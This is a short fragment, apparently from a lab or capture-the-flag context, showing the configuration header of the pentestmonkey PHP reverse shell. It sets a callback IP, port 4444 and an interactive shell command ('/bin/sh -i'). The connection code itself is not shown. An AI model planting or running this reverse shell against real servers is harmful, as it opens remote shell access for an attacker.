 44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.16.4';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57